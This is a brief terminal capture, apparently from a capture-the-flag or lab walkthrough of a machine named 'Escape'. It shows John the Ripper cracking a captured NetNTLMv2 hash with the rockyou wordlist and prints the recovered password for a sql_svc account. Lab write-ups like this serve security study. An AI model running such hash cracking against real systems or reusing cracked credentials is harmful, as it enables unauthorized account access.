 ┌──(kali㉿kali)-[~/Escape]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
REGGIE1234ronnie (sql_svc)
1g 0:00:00:02 DONE (2024-07-31 18:39) 0.3436g/s 3677Kp/s 3677Kc/s 3677KC/s RENZOJAVIER..RBDesloMEJOR
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.